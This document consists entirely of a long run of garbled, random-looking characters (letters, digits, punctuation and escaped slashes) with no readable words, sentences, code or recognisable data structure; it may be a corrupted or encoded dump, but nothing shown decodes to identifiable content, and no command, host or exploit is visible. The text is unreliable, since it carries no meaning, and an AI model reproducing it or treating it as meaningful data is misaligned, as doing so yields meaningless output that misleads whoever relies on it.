Chha.cShJhEACJk1JJ...CIEwkD4khcghwhhj(..NurC.yss.hmhg.i#h.\/gh#Ash.ATvxharJoDD.xIiE0..I.hg.eocxru.C1JIv0...C+J..qqJ\'.h+Dgwiyh%fgJCth..J.ID.v?ri.iAht.6lhhc\/vI.tw..TCfJ.E..yb.[C%WD...C$ZJ.C.8vIJcE..EMJE4Jh.J.J.H\/kk.umIlhzg.uh..hk8hhJJDD.huDu.:\/AZ....h\/.JD.uC.hnIh4nWig.hCv\'J#.M.yI.hCgsw .rhao\/h!Ja.E.JghCyhDIhh.pDh..6.\/hucwcJ.xMrDDg..60u%Ig.v*J.NSIrhI.DgoE:(Jw.rhz1AJvo.wfJ.iAyJjhu.Joh(Dwsrox.i\/.w.DArfN...tJ!zyEhrs.w00E.uJn\'hvw.)h.hsrCI...EIhAhIAz.iISJuHh.\'.rJ.hSch..C.JhJE.h.ig.I..\/AuJSrDJ.w.INfI8h.uCt+..AA.r.rJuhT.u0u.sxChzj..gN.\'Ah...hAurDg..oiuhC.o.9.DhCErtwhIz.y0A.J0Cjnhh.zShDAvgg2j)v.+Ch#.JgJyDhV\/\/uzh.CCwJ.S..wAhiyI.s1hrJ.gog.9C.hgI#h.pJhJ.A3*ha.IgzyFChCCNI.yxE&$.r.7CJ..Mn.g1gr.I.u3busIrsCAh(yku.nJrw.zAJuhwrtAhJ.JIgAE.z.Jk.zCg.)Jrmx.2Jh.Ahq..hAMgjhu.Ag)).hs.1M.yaEnI\/sCuKtJEr.!.Ii.hhCACAh)Eh\'upE..EIgs.jCJ...C.hC.hECgCihAECw2uJl..hEEgw.JCaS.u.lE.*E*gi.hC..I...Iy\/hgC.C.h\'E4I)h\'Eou..rN..J0syIuTl\'.JE..I.gIkrhqN...SqU.)shDJxJq.....q3.J9DI)hCq.AAqgu.lJpJw.q.3whh.DJhJhJ\/h JAh.rJ....%A(6Jeh).tguSJht..J.hIh.v\'.DpJh...&J.E5g.h.h^JC,J.hwh.JIJ.JuhIJMhw.I.C.U%J(hJ.h .jguS.h..cJoh.hhjh.hp.hg.h&J.D5a.E.k^DC.J2hih.JdJIJxhbJ.h.ESz3JoJ.hq<kwEhbEw..o.unvE.6N\'..pnhE.J&x.g5J.V.J^oCoJhh.h4JgJJJwhuJohD0hzJJjJhh.<.w.hIEJ.Johu.vh.X.DJEhC.pwIJAh.vgCJhqJihv.r>z.s.lJpJNJhhkJlhhk.z.JpJchC<4wchsED.JoDuhv..hT5.MpIhI..&f.(5n.C.I^JCyJ.hor}nJ"t#h;yI!rukh&\/sM)g.i>!.a.z..I.r+Axvy.C.qoguA..M..3ES.u..i.N!.#.w.a.oklxup.J.IyhEJfhDjEu!jl.gwh.C78hJz&S.q..AEJy.JwhpoJNIh.uDAECoNA\'.hD.J.zsqD"khy.hJtC......IN0FD*kEw4hDt9.h.C.qIwq5IwnDgAjgIki5jJh#vg.rMkj7uJwyp.rhEDIhhpp.hz.h.uIM.fgEr.EhSouAnIhTu..AhkjJEuhA.C1h&puU..C\'.EMSZE.r.rf.. .cMCh.Ihh..h+gh!qhuh..3Ahn.bg...0.JwJsJCwJ...f+J.II.hJghDJDI.hoN(CayhTowhn.Tor(JM..2oj.h0qgr.%0..yCvh9..f.hkg.k.zLh.w.ht.hgahs.JgSh.(ogv.%p.r..q.k.:\/\/uChk.j..0myD&qJghEm.90J.JrA?h.9Cw.ughr.hx.rI.bp.A..I2.hJ.hA.z;CDph&.J"u.lJhJj.v9M.$D$Iag0NyJrv%&(ggigJ9Ceh\/kuAEj.wk.DhwMMw$v$ga\/0gyErcyshCjg..z.DA$w$k#JDJCJSrhJiIhY.jcEhhzJk=.M.u.Jo!rn..sUh1..9E&.s8&c..fr\'g6u#hgpEJ.9NJ.uIrS.hzAi.C2.hy.7..IhhyACTs.Iy.l\'&hE.wC\'uh....gE!hw.u.NA.C.aM\'ch..SyCh.IquMhh.CC.hht\/u&srDV.....BTgMvz.orDkt.&.xrh.goAzIEuhC1uJhJgA%s.%JN.0.J..\/auitSah.I.EAhhw0hahtba.\/jno.u0Do..gihh.tEu.pShH..g.CS.S1Dr..hthrvtg0h.ACyhS.IeIhhj.iJ.IIChhr.IJr.cuh.ox.uIJuE.SI.hEAg.yo0A.gpIhh7.44ohhqCh.h.D.xEtk#Di.0E.JcIIgoE.h.LE8hjDIoBfc0MkCTJuCn.hAAhghE.gM.JwJoch.%iAJ0.EJ.IxJr...pCIhhCrh.jJJutuIrhi0z.E.Iclw.ho..rC2J.N.AgNAIIngsh&DEgr..EtE)0t.pA.f..sh.MCuhhoJ...JEN)wrhEpIvhrA).t.ChES.J.N\/AjNhILnosJ&nENrD.JE.y..g..AJm.iz.0ECh..DEED.ofb"hrAC.h.hhhhS.unJ2J\'.x....Jg.0..Jd.I.I:rrAJ.ut0&hoSNshAnI.EAhgcDh..Nu.o.4.h.IwJh*zJ...*A..Cq..oc6(*IJ.EoXEtohA.hy...rEJrCnM....I.hJ.JxChCqc...Cy.ynu.%I.gIgy..hM..uChhF..dhhWghiuN+..hh&r..qsjhhu.f.,.g..0wu.pk.0\/JhhxS.kNgr.....q..h.SA1nou>D)tJvJ#g.oCJvEngz .IIgy.uhtuhr.h...TIarosh&...iJCHh..Cb.hjjhiJN.iumojIh\'.gI)IJDs.p..JAI]NCQw0JDg.yig.rsJDJoCs.gg.JIyrfA.nNuoC%.N..5..DqiS2gJy.Cu.j.AA..Js..dgiJJl7IJh*Ah2kqJhgAE2yhAgk.h.iIIuACtBh1tkCrl. g.y .zIhh.k4&.tINrhAu..#I%hzgwvmot. JwhhohJgyz.0.#M.r.sDCvEqhIiJJI..r`..svADsy.#gvDguyhggc%h.hg8v6.\/.vI.5..h.hA1D.uQh\'.J.IE.rz.I.w.gI.h(gbg3zvtN#jNEh.uSg.SRhz.M.kI.hc.i.Ashg..XCk. ..A9.Sr,.EsCDcEuhtgM..Dbhw..C..I..Ikn.hh..wuDnBS4r.bm[tp#9.g.rEJhJDz.NkCiJAgEZ.g..wD.yCN.J.CAo.u.gIRhDAC..sND.0krt.hISyAyyhkis.;..M.hkshDJoI.IaJIh.uSh.bDIuwhJyAu 0rD.u.g.S.h.A.dJS.0hr3.\/N+&n..i8ypCh.4.7gC.ho.D.EzT.hAnJh..n1J&cwi.giJhg.sc0hEzhmpgg.Epm&JoA%z..mJ.c4h.Dg.hA(gEI.uou.h.hI\/.rTIAwC.hs.).u.w.JarI*I0.DyEg5ggysC..$.JgIigC.hAIhyw.h08IFo...g.hmD....\/IzhD...D2.2ohI.)gcC)hgwh\'J0riIN*\'.h..ugVuvDg.D.u.IgEhEIEhjgJkTok%J.\'NC.DMfAgJxuz.6oACg.wgrihhhA.h.Ivhhqh.Ts.IEoU.8gh)J.p....g.DA..3okNNbIsh..gh.roEuph...IEhrN.h.g\/r.0w..tmsg_.Jph&Aowh9wEpC.SEJd.06kBTEugnwh..\'xur...p.I..Jg.h.IEE%gaJIhhAnsuDr.tMhu..A.hahAMaJg1%D.ACwr.JMuxnb.CS.%CyVNJ.rIo.h.jo2E4.x.CcgEDl..J9c&JxChwy)hutoCasIvf.hEj..wI.hIArIAk.MoI.DgbgvhCEhI.rJ.Jwuh.r.Dhu..hCv.D.tIih..gxCu.r.jrr).Mg1y.S4.lECy.ZE..CrIE\/duIsha..qJ.hCwgaysiag\/JvophhwJhwD.DIV.r..s).r\/ b.hIE\/iCDx9IztEyC..w7J.ys.I.u.g i70 .AyC.hIChAh..hNCh"\'JAMi.hfyJ.\\5.IJIh..Suhryr.t4iE.tC.hy4.II.%C(z.yCro.Ed.I.JJ0cign.wEkb\'h.l.&E.uiCyuh..rbJhrjEig..cb.D*uhCrE\'3v.u$pInohBzJtA#hiCkoE.d(IJpEjohijahclE.k.aAJNg&J.A.sI.h5.tIio\'.6S3h.yl.v4e.Jh..k.Ay#..I"%o.h..Ehd..ASjirC.hCowIJ.pA%n+uJ.*..Ig..gIrSNuI.hE.AIhECII.hCDCA.J.qgIhg..SNi)C.h.z72Dhr.lg.C.hw\'Jug0AiE.hAu.82fhg.ogDh2.D.M.Aghd.hJ.fTnAhiN%i.J.46.%zgrE..gaJErIA)rrt.w.t.gDhu.JhIJh$j7jB9.zJ.Ah.iyhh\/.nA.AIJuugJi.0s..iz.hIJh.oJhow.j..r.Jg%ih.MIgvwD.waa.sEar.gJ.hJwy#uDM..\/gk.hjooo&A%sJyr.Cl.rM3IgMko8"0=.CSJ.JAg..EJACsCDu.7Sw\'J0oiA..Ak.E2.hJ.0g*h.E\'hIiI.gCAJSrhsD&AI6hhSJA3ShNh\'J.JIhuhg.SzJ0.I.JI.IksR.sC.hJ.EcwhzzQig#..EI"Ilh88hg.%.yvhDvkuy.hI..u.NCgrugAN..DM&u.....aIEbuk.Cx0r..zl.I]nCAIzou...oh.Di.hh.8...J.8aJEhIzhg.k8Ch.qg. .IAhvJC.z&hDk0.EM*ug.AIui..p.J0.Jqhu..ohC@...pInhI..w.hklhIg..AtC`hhp..)giJ7hv..cp.2yw%uE.hS.\/ShhJsqJiuI..TA.CMJJJhh...hg.kwACEh.CguiDhoI4e*C0A.AggCl.JDjhdh)u..q..WtEr%.C.J8rg.%aChC.hhtzi.j..C1.oo0.htygh..ggchE.JEm...hhuhJy.h0...t5.Iwn4gwCJD..MJ\/ihh)x.k...chDCk oah.tk.D.g.pIIoA.h.)Isih..D..hiEA..y05uDn3rrIunIJ,.g.y.gJkTk.D.J1DnCj09EzJ.ghhqth+vy.nMouhlJhzkhibgA\'.h..C....Ah0mh..rin.xIhrhu3DE..aASz.JagID.r.EIJIht*r!w.kgJh...hDv...Jog.EyJCEC..D.tf...cro.CJEizguIwErwI4h.ouhh.oih0hvg. ...rAAn$nhr...c.h.ihhZ.D.IIChnhl.u\/K..xhqg..w.k.zh9.swIz%E1IxJh...C5xu.JM9.V.uE.zCk.!$.rk.i..Ja..2nElgJr.g....7h.Sq4.I5O)u|xdA.D.ADv.J.koIDgEgzWkr!D9.tJh=jCu.\/J.E.JgJhArCxp...h9Js.IJ%U1vnD.49 rrJEhAxguclI3EhDzyg2z.or..dhAikjrD.hc%hui.Ju5DJ0.g.h.h9h..qJ..57riJJh.xA.hwEkJv)9JsJI.%h1ExMhr. C0xk.J.i9.oh.\/.h...v.J2.yvohzDu.w%rDIAhk.h.2Jgh.xhu.l.\/ph*z8gCzooC.CdvA0krri..8khii.hgyhuJn@l.J.fic.ho.9\/wxh....9hs.II%h1.xJhm.jD..TE)...w1unhTJCiuh...sJIhh..JjEB.SCwe%.JzIi....I.hM.IAugp..ACI#rSvr2ahIJi:j@u..kI.uwgui.DLCwqCmCErwu2gizhhkJ.DC.ou.Cs..&C9D,C.pmC!JphgpChs.Jh.jk...iISgJ.J6.gwvJj%CCICE,DhDAhwA&IhoQ.n.u0J.o..w...w.ghh1.3I.Dh9.v0uirbN.M$h..h42..iih.vJDgDbC!hiih.b.Hg`jIwr.sw.hgDhohoM.NS.hhI.vQ.7.CCIk..Jizk.CE..\/inJghrr..7r.N0.r.SwhwhC.Tpofgegh.E.DJh..!I hJ{Ihi.MCA#qT.rJauIDykjgua.JICuJpwCIkIChEgJrhDEIc.onDg0.h.rE%E.SS@hJoo..A.EnvNqSghhJ.JC\/D.CChdf.chCgJE.hp\/hJ.Ag.zQ0..v.*1NI.agfJcg.1CVhMygD4g6wEwC.C.ffb...EAkg.iohgvw.wh)}t4s.iSvh.zIDQDA%.gzh..k7h.h0hrrjhgHrI.Jixric.Co.hD..A..gniu0Q.fC.qNTJDghI.JE.\'Jkgz&rJ.hghh..u..pM0J..kh.niDjJi hJE.d5EozpSNe".rxhk2.AdCvslwr..CEw.g..MyAJsDykmh\/hbzhw..a.Sr.\\a.I"i.j.uhI&Thg7i D0hCE.IkrIA!kciwzJojoE.!Cuh*I.5CIka.k.CC.kISkuM..Iz.D.9jvgu=hI..i.hC.Aghz.zxE.y0\/D\/S..4zC..CCrhJ.yigI6ihhIi0gv.35C.Jiv.dI.hh\/\/\/h\/M+.hoIhIJh.l@I6iI..Jnh.au.D.VDE.(8A.byJr7oE.0JhwhDI.kys.h.qgIzAIIgA.IkA.DgyI.f..Eo0iihrzNu\/CEz.CIs_uDCJh9IEhguJCihaI.hh.h..0g..nrgajy.8srChhC.hq.9.Sg.mI.hYxhI.upgMwuwgdnhJEuIEzn.J.z.hhrj0hLgCIgh..z..Edhg..CLriChMEhwuhg8C.hC.Bggyj.hChhMIwrh2.hiw.IEhdgAzvpo2hhDuDDu.hs&w....I.JCghEIJg..7thhJI.hJo.hh.hEr.qwE.Rs.huag0gDkgCzAh.uADYgiywhEnur)oCgno.u.(J3u.5.w.w.CJ\/...gJC..hhwIgAhy.JMyfq.0.DJ.C1CJ%.:EAq)o`d2.r.JEJJA.Jh4n0h+J\'.(@3h...E.E.JJh.kpM1JJCJ)JwghCJ.AC.Ps*...SD*h..wgkLFJRhwJTC.r6hMJh.J ehh*C3)wDwh.JpA J.JjhgJzJA.JShYht.QTHJ!AJChht.l.JCJDJ!wC.$IwJh.oJ0JDrt..M.\/gM.h.J.AwJyzJzDDhchJJ.rlA&.9IzrE[JDJy.2J&C$CShtph:gAv)J`\/2.v.JuJzAzJx4h0i+.\'I(.3....Nh.uC,..gJh.ob.=.!WDc0\/huJJAJDJJEJJbIh..wJJJ\/i.ubTJ.\\6IM.hEJhehh=C.).D.hkJwA.JWJJh.j@NIV.haJJh%JgJgJgCrBEwE..C...JCJ.Jowg..IlJgshU.)gD2hRJEgr.igx7g$J) C.Jtup.=8h.CA2JJMuE0JgJ0.JJxCECMhCJ.J.J<JuJJNhJEJrAuJk4.0:+c\'M(r3J.w.h5.uA,Ep.1fJ.JhJ!g.CD.g.%JgAEDAJnJ*bhhg.CJkJRjuJpu3JJsk.IwA7J.ywhJo3i.JE.\/z"C@.L..1JrJq.uJIh.JkJAJgCSBIwt.yEh)IMo5h6kM.J.J..)ECUJ)hD.hwJhg..,g.7h$r)JCDJhuC..8Il\'&P9ukJC.Ka4hhz!7JI..I.:)Ah)z`j2.CME.*M+u)iJDJeJJAJJ.y(uXr6nhuz,Ekug81sJJJkJpg.C..h..J2AgD.JIJ.b.hh.cJrJ%lEugT8.x6gMShhJCe,h.C.)JD.hhJhArJhJLh.xhNSV.rEJzh|JgJhJvChBwwJ.Y.shDrCMr5r6JM.JtJJ..cNUh)ADhhCJ.g4.Jg.7K$J)4CJJ(u..p8CzJk.&w9.p\/EgJ\'JM.IJICMC0r.JhJrJ.JEJ..5C.EJ*h+S)hJ.J\/JrAAJkyDuJr..MJf.=pz1rJiJIJ5gkC..Ma.P.*4..SJ*u.jwJkQFpR.w3Th.J6.Mph.JweDhiCA)JDJhDJ.ATJkJEhuJhJI.AyUY\/t.QgH.!hJjhhtAhhvr).MN5.6.MCJgJg.g0qUD)zDxhwJ.gj.hgh7+$J))C.JhuA.A8uv.ADJJe.EgJ.Jg.fJDCvCCr.JIJ.J.J`J.fkJ)JJACJ.4.0J+h\'%(w3E.tC.&hNIVgCJhoo)CCKs4.hD!JJ.CJ#yJhAhD+J.J.bDhC.JJhJDo.uirJUw)CDAhkJ.gh.7gh7D$o)hChJ.uC..8.k rIu4,CoErhY.tMQ.HJ!KJ.hEtrh\/gu-EAh)h`s2..3EgT..)6sM.hiJ.eghrCI)IDkh.J.AyJ.JHhiJ)hJ9jg.k.1zJcJMJhgsC)..khh.k.rEMs5h6 MgJhJg.8.J..SsEg*y+r)"JJJlJzA.JSy.uw....JhJ.Cr...gE.J.JM.hJrCyC..g.g.zJhANDsJnJ.bJhJ..JxJopJ..J.Jor..sMA\/CMIhgJMAhJ6zIzJDjc.Jh.2Ehrru.,Njg.MJrhlJiJIJnCwBhw....S..JIJUJAJ.JIpJh.JIuJJ.s..DwJ7D.hwJJ93+.JE!\/."I@ILhqlrAJuqD.DJC.hbc=k!yDM07hA.I.C. JAJ+J\'wC..I.J.j..hS.E.*x+D)hJ*JrJCAgJ.y.uox.hLN.VEyhhYo.CbKh4.hJ!uJJCw.J.JJwAhDuJuJAbJhg.KJUJ1ruuErJUJ)DD$hTJ.g0.rgI7z$I)JCaJguj.k8My..s.JJh.noJr`YjtJQ.Hk!lJhh.t.hEy7JhJ:JuJhJNvJhoJruIJJsM..wx7g..whJM36.nEC\/J"x@JLNwrrVJIwJ.nJr.(bJ=.!.DJ0\/hJ...s.rJEJAJxw.. IoJ.y ..SDE(*I+\/).J3JAJnAMJpy.uw...hJgJ.DujIhjouCJKh4Jh+!9JwD..g.JJgAzD9J3Jhbhhs..J3J.so..JyJIri.rMh\/wMJhEJyA.JyzIzkDMchJJNJ.r.JJ.NC.zJvhAJ.JrJDC8BiwD.hNEhu-hAJ)+` 2..hEATw..6iM.h(JAeJh.CJ)JD+hQJuAhJJJrh)JChD9ngJk91DJ4JCJ?ghCC.&2EhukgrhM)5h6kM.JcJ...cvhAJ.J)AgJ.4o0a+J\'I(C3M..Dg.hJ$JhDu.f..E.J0JJ.EJxCIC.gJhhohX.*..yS.*J.hwwkEFERh.c.gJhJrr..gMS\/MM.h.JtADJ.zizdD&csJh..k.r2u.,.iT.IJ.h%JqJCJhCJBhwC.y.0gE-bAf).`C2..3E.Tg.u6 Mhh.J+e.huC.)EDhhhJ-AAJ8Jhh.JJhw9DgEkh1.JEJJJggrCA.k8#h\'k.r.MH5x6AMwJtJp.h0IhhJhJJA1JA4y0z+.\'N(53g.MDw..J.J5D.....E.JKJh.tJuCNCu4hhvo.XJ*\/..S%*C.hwrkhF.R.w.r8UN)4DChgJIgh.hgy7p$S)cCrJ.u .s8kE7.hJtICJIh+J.J.JJC.B.wJ.*IuhAJgJ.JoJpJ.h\'h.Jhu.JJss.Jwe79.rwJJ.3E.jE0\/s"u@ILgiJuAJDif.pJR.qb.=.!.DC03hJ.h.J.oJEJ2Jaw..vIgJ.j...ihE&*r+o).JCJhJEAhJhyIuT.k.E]hJhCg.xk.CuKA4JhJ!JJ%C.u.h.JIACD.JhJgbEhu.JJ0JPp0uuJUJhrC..M)\/DM.h.JAAgJzzhzJDCcwJh.AkN..JN.8oAOCtCQhHg!aJ(hNtJhJgkCh:.AD)h`o2...IgTq.I6hMCh%J.euhwC5)rDghoJJAIJcJAhJJuh$9Ag.gh1.JAJCJ>gDCJ..oshSgMrnMh5u6hMwJ.Jg.*kChAJxJ4A+Jh4E0j+\/\'.(N3g.cCg..]hJICE.JkvChK.4whg!JJ!C..DkqXA*7.#S9*C. wIkwFuRhwwJEJ"rg.CMs\/IMrhzJoA.JIzqzEDucxJm.jEs.iJh..I.OwtMQ.HJ!pJ)h.tihJyKhzJhJ)JiJJJ2tfhjJ.uDJhsr.rw87o.hw.JJ3j..E.\/.""@hL u=uVJuuC.;J@.Eb.=u!lDI0ghh.=.%.\'JRJJJIwh.aItJ.jh.3i.E.*J+))hJ.JYJ.A.J.y.uI.7.I]hJhD\\.hkhC Kz4hhC!9JrD.%hJhAhD.JpJCbIhC..J.JIsJuJJSJMr..hMJ\/CM9hhJAAhJNzDzSDLcEJTMhCbuJ,.osOgtuQ.Hu!rJEhTt.hJg.JwJSJhJnJ.zhhgJNuuJAsS..w.7E.)wgJ.3...E.\/h"D@)LI0HuIJE0A.5J..nbg=.!.Dw0&h..J.b.oJsJ.JJwJ.rI.J.yio h0JsJiAwJM4\/0w+.\'h(%3h..DJl.J2.JV.aJhgEDJEJh.hJhCACp...uk.Xq*o.JSx*..swQk.F4R.wJJhJxrh.uMu\/.Mhh.JwAhJhzez.DucgJs..Ey..J%.yI.O.tDQCH(!JJJhpt0h.iAhhJgJfJhJqJg5uhhJ.uCJzsI..w.7i.iwDJu3r.SEI\/A"J@.L06uu6J%6y.qJ..EbE=W!JDA0.hu.E.w.MJIJ5J.wg.oI.J.y...ihEI*.+.)oJTJgJgA.J!y.uNxhJq.kVEyTh6EyJwJM..J8C2CxwwhsJCAIDJJ\/JgbMhh..JwJhvguJJBJ)rI.+Mg\/uMJhMJXAIJ.zsz\'DhchJ\/.wkA.hJ..uo.OxthQJHu!DJ.h6tgh.wwCr:yA$)M`h2..JIJT...6nMhh.JJeJhJCr)JD.huJ.A.JhJ.hr.kNA&J9JgAJ..zbJ=C!3D%0ghI..NNrIMJ5h6)MtJ.J..gE.hNJ.JIAjJ04J0&+8\'A(#3N.0Chg.hJ\\AVJ.r.t0.CoK.4uhh!aJhCJ.h0EXE*@.(S.*S..w.kgFERhwoJMJvrE.JMh\/JM3hlJJAhJgzgz0DgcIJi..EC.hJC.kIMJihDJhJuJ$CoBcwI.A...gDl:hA.)k`o20.IM)Th.H6uM.hEJIehh.CJ).DghqJ.AqJ@J0hS.gN\/&s9.grJC..bg=X!XD.0Jhh.JNIrNM.5I6hMhJIJs.`c.hCJuJhAuJh410J+.\'I(h3h..CI.gJuJ;Ci.u0.CJK.4.hJ!DJJCk.D0.XI*M.YSh*M..wDk.FSR...DhUg)rD.hJJwgM..g.7I$J)JC.J.uI..8rjgDJuy,JjJD4YEtMQ.Hi!hJ.h1tzhgjxD.:8A8).`.27.DM.TA.J6DMJhgJJeIh.C.)\/D.h.JhA.JJJhh..uN@&w9-g.Jw.hbJ=.!zD.0.h)..NgrhMA5S6JMAJgJ2.r0JhJJgJ.A.J 4!0z+D\'J(:3I.aC..DJJJuCC..0wCJKz4Ihh!hJhCh.E0.Xg*D.MSw*D."wokhFzR wwJSJxr0.EM.\/nMqhuJCADJIzuz.DDc.J.MqDDuJ,DIAJIhDJ JgJCCvBswD.oMwhTJ7JrJMJMJAx.hyJhuJJisC.xwJ7..CwgJ.3i.JE.\/."*@gL1yhuAAMJhycN.1uJ0JyJEgDC4.JyDhA.hJ.JEJhwg.&I&Jtyz.gy.E8*A+.).JgJgJ.AAJ.y.u..h.uJIJ.Dk.h0pCgKJ4hhE!uJ0Douoh8J A.DgJzJ.bJhi.tJhJhtuuwJbJJrh.hMD\/ MJhhJ.AuJhzCznD1cJJCNIDPuJ,.oJJ2h.JhJIJbCJBIwh. N8Do:hAt)u`g2e.wMjTj.q6JMzhnJseoh)Ci)3D.huJ.A1J.Jvhh.uNg&t9.g.J3.rb0=J!CDi0.hE.0NprAMg5D6iMhJ.Jh.8kwhCJJJgAMJJ4J0C+I\'y(J36.gDJ.hJ6J+Ds.#0wChKh4xhS!.JkDJ..0hXo*..CS.*..ww.k.F.RuwhJUJJrY.rMI\/xM8hgJCAcJJz.zFDgcDJe.CEv.wJJ.gIDJhhAJhJ.JJCJBgw0.T.J.CD.:JA.)h`u2g.CMhTg.J6`MMh.JCe.hCC.)FDqhEJzA*JyJ2hi.JNT&.9.g.J..Jbr=7!gD.0.hh.hNhrrMh5a6%M.J.Jj.J8!hEJJJJAhJ.4.0.+"\'S(\/3C.gC.).ECdFzihrJhCw.AEAC2K.4.hW!1JbC`hJrrPw*..hSJ*D.wwEkEFhR..DECUJ)CDThJJSgh.gge7.$h)5C.J$uc.E8hkh.CJ%I.EJY.txQ.H0!SJJhJtchJguJ.J.J.JkJ6jIhIu.T+.J6.MvhSJJe\/hhCE)hDAhTJ7AgJ.Jqhh.r.hAsJJkQ.JJD. bg=.!hDy0rhJ.J.r.rJwJ.J.ww.eIgJJjkoCruJhJ*ADJs4h0D+.\'((N3w.0CRlhriEudizAhcJgCg.CExCNK.4ihh!JJJCDp.rIPh*3.,SC*C.JwEkCF.Rhw`JMJ.rw.gM.\/EMahCJ.ArJBzJzvDAc.Jh.rEC.DJI.CIDJ2hJJCJJJ.CkBywJ.A.J.BEf:SAr)E`I22.M..J.uIJhsE.ywi7g.IwIJ)3J.jEJ\/n"N@,LJqhu3nh&.9vgInj13JrJqJJgEC..eqJhhnDr.M05X6 MEJJJC.CsJrDJhJoAhJ.4u0I+w\'py.Cg..I.k\/DhkCyoh.uJ..IJoJ.Jywh9.\/.(.J.J.rCJhJh.uMhni..Iq\'umC2IM.gg.juoJghCDI.i vMChg+r9.hp&us\/&\/ 8Ewyygw.iAx0.xgg..kNyu\/3\/.DkM.Mn5JIr.jC\/Iq8hu7CEhgIyhA\'..zg.rz.8x.s.rk8o.E..C"I.phC9..wrDygDfiIMzr.nh.o[.ww)ChkEp..3S.hglJp.J.hhE.u.2hiih..9J.hJ.JihktwJ.sIth.ghhJkICp...ihgcwCr...hIMhJ)h.^N.IhM=.swhgTrh.ohirh.&JDhC.zi.kh.8gMyrh+.ug*.y.hJhr9nyuJ.*JEh7E.u*2.iJh.k.CgEDJ.hCEIc9o.CDky.:CSw..Dso..wrh+Soh.o%.CAhMwv.qsgCh3.JwJh"MC.kD.A.pghage.oi\'h.fEcaCh.hJAhJT.ph.jygh%IgrJth.hya.gi@.nhhv.3Nh...g7hz.4s\/DCkJ}h..gAjy.JwgDhD+hv.J.sIvhNgCyCwJ.MwJggy"h.kMDclyN4MCh...1vk8.JEh.)i.hEhg.hwJS.hohuI5\/\/n0glyy.JzDShhhhs.h6gf.eghtE.DAhI.JIhh%{phJ.ACI#gTCrJaeI.zNIgg..EyhDECisCmDEugV2.i.\/J.+.sAhh)w\'.h..IDhJ)..ANIIg.Eg3hJk.CE.gtfD0DCC,dJho.Jw.hh..6.g.vhjMCJIJE.DwDzhf.IDAD3ghwuwI.C.Ef0.D..Axg.yCh.vkC.JXhughru.foIDwDj%tg@iuh4IhtSIAg..SwJhCDo.h..IJl1I..kgu4?ou.5wEgJyrhDIJhibJ.fs!.ryhhzI.hhbdS.ghCnh!hDI|vg.3Io.hiCh|h70..cSn8J.+.jC0Iin%.wwz.M.hsJ.EC.htvhyp..I.vJ.E.iE=..yhhuAC.hqgh.gIvhkIA.s.(h.8Ccz.gN.u.!Aofo..AMhhE...g1M.ugI.rJo5h...i.hhg.D.EMw\/.oM)..g.iA#hJVlAIwh0g.hhwh.rJ>y.uj.khrjFuw..IIh.J.MyhhJ}jSdk)C..qCgw9Jew\/.ku.ACy.sM.uA.)IuiS.pIMh.A.vhh.rwoJJChI..w.Wx..IJ..DxJCu\/J.TCu.CMhCpT.hgCJghM.hw.WhiNh.IEhI9h#EgkJyTsCh...IIjrvghgrI.hhJh.I.dI..JDhADu.\/.kkw7C%hJsh.[.hgCgAI.h&JgIEhYgE.hDgACn.hE_ghJSahJIAragygoIyhwJC.C...rI.hh9I#o.cJv.CC!.1.9Ihrgp(JShJ.CwVWgjwhIgh.SDCA*nSJ.gkShhDI.rTgAggI.hoJJ.p.o.hI#hh9Z#hw._hCh..*h&.J@hkC.Cohnt\/injh.Y1zoO0zhJFgI..oJfh1.g0g.v0..xNhI.I"h0oihCwIDpsIDI.D.hI.hJ......sr.wxwhDIirJkh&g.JCehJ.\'..Err.gESfha..cyhCah..A.fz.CAdhA(4w0rczJiJh8naDCh..jM6yru.wCryEAh%...I..y hJJejErMvJgChhEsc*o.CrEivC5ruIr..ISJeyN.J..Ifwlhhwzh.J.n..I.hE.J.n.EIkhJ.wgJh.q>gA#yC#..Eyk\'zAEg.wnIhh. .o.)hJaut.rihI.hNhol...J.Ji.DInIru..hh.A.s...).ua%EEreyA.m.0.I..C.yC...wA.Cku.c.M..d.Cgmr..I..whh.n.Dju.hA..S.h.rgi.sk.h0yz.%6..DruCphh.SoI.rJzg..j0.I.a...JE.h9.8Chdhsgrh.JI7u.Chho.J.w..CvyhDfu)8Jrjwn.jChs..wCuhwkI..M`uc.JsJ.e...AAImgkU%CEhhhEIh.1Kh.&.t.CJu*..D.uCAhcguknrhJ.gEh.l0JkJh.qC.uI\'uhg..ECC.MD.hh.gIghy.EDSuhhi.wiJhirhIuhJ.g.h.Tc\'dJro.AigI3u.gJhC..E)in.JC.JrE..IwihU.iCgh)NhMJCjct&.tvCh0I.wIL%E.gET.ITKnIhu%hAIk1h..YA.uhg&EuyRlb.J8DxghC.JJCuJJAhJy..DIwyv.sE.n4gmhpAoskhJyJ..J.hhDk.JCEA!CTcC.A.Q.E\/I...g.hg\/hSngwkrI.xgwhJ.I.nIr%J.hS.h.\/.hoAhh..yC.Jd.hq+..Mv.CCgdtk.AhN.J.hJh..wg.h.ECcLoNo.fIIhu)MJhhuig&hE.JJihr..I..&.0s...ChC.hi.jJCrFyIug#hg.dNku&vx0h.h..JCM\'0k&ID.iAE3h{zg*hi.jDJ.D0Ah!w0guhh.g8.S2AIkEhA.I04vu%Mka.)JMA..h.ho%.CE.Nh%E.gJMS.CCh..JCEh3c.o.hE.M2hhJ.yJ1r.jgh.I.gAIiiwgyD4. CCJrEu..hrhC.9hhh.jA.g.AI)oJgy.hJESCCqzh..CEzocto.hBwk..hkJ.r.j4hxghg.gJiEgt.JDipg.hJJEr.gig2khggJjA.&.2IkNhI.J.SvCgD.pgM.cJoJhI.w2ChN.pJIrtjJhA4sgh4Cicgw.NDJp..%Chh0rru0ozrSIEuhg,h..2.Ja\/I.IhhInsDIuhhhyNyhdug\'D3ujDWu0c\/o.h .J2ohA.EgghJo.Evih.%IhhygN)EzCiChkAJS.ui.CCaw7rcyrhJAr.6.C.nElh...CnCA.CEuy....EAAEJJhhI.CIJ.C.Is\/.w0oEJyJEJAhhkhDNJhhiI0.%.oC%Jcht.%J6h%EJ.riyku.h!.agSh%JJShAJz.Aiy.hIoCq!.AEJ..k7EJi*C..J.hN..h.s.*C..gCC..NagEr)..D.uDcgt)#u6.#pgJh.ou.IaIE.r..g..A)..o!.gizhk.hwz.FChs\/ykg.hp.kEhcJh.ghhnu.drh.u.D.y9#E.nIdIh%lAus0.aEJvS.E.JEC.gEyz.#h.JAC3kpJIJ\'A.hJh.JrS.DkEhT...h.SArkyh..vkCch\'tlJ.$Ehk..{h8.&tAtAtJ1J.I9iNJ.CJ.hhar.I .hwA.kEchuijEug. rhrI7.syNS..\/.j0pd I.ICChDy.w#2ThH.. h.Cqv+\/ey..hh2I2C 2FhhJ.Et5.\/Jg 